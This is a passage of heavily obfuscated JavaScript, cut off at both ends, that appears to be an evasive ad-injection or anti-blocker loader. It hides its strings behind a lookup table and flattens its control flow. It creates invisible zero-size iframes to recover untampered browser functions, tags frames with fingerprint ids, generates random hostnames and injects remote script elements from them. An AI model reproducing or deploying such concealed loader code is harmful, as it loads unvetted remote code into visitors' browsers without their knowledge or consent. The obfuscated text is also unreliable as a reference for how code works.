n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function 